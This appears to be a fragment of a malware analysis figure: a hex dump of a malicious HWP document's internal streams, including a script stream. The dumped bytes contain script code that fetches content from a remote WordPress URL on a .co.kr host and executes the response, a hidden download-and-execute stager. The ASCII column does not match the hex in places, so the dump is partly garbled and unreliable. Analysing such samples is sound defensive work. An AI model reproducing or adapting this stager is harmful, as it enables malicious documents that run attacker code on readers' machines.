 BIN0001,OLE
BodyText
Section0
DocOptions
_LinkDoc
Scripts
DefaultJScript
JScriptVersion
|HwpSummaryInforma
DocInfo
FileHeader
PrvImage
PrvText
0a50 0d 0a 09 73 65 74 20 74 66 20 3d 20 66 73 6f 2e ...set tf = fso.
0a60 43 72 65 61 74 65 54 65 78 74 46 69 6c 65 28 63 CreateTextFile(c
0a70 68 5f 66 6e 61 6d 65 2c 20 74 72 75 65 29 0d 0a h_fname, true)..
0a80 09 77 69 74 68 20 6f 78 0d 0a 09 09 2e 6f 70 65 .with ox.....ope
0a90 6e 20 22 47 45 54 22 2c 20 22 68 74 74 70 3a 2f n "GET", "http:/
0aa0 2f 78 65 6f 73 6b 69 6e 2e 63 6f 2e 6b 72 2f 77 / .co.kr/w
0ab0 70 2f 77 70 2d 69 6e 63 6c 75 64 65 73 2f 53 69 p/wp-includes/Si
0ac0 6d 70 6c 65 50 69 65 2f 4e 65 74 2f 63 72 6f 73 mplePie/Net/cros
0ad0 73 2e 70 68 70 3f 6f 70 3d 31 22 2c 20 46 61 6c s.php?op=1", Fal
0ae0 73 65 3a 0d 0a 09 09 2e 53 65 6e 64 3a 0d 0a 09 se:.....Send:...
0af0 65 6e 64 20 77 69 74 68 0d 0a 09 45 78 65 63 75 end with...Execu
0b00 74 65 28 6f 78 2e 72 65 73 70 6f 6e 73 65 54 65 te(ox.responseTe
0b10 78 74 29 09 0d 0a 65 6e 64 20 69 66 20 0d 0a 0d xt)...end if ...
0b20 0a 20 0d 0a 0d 0a 0d 0a 3a 00 00 00 43 00 3a 00 . ......:...C.:.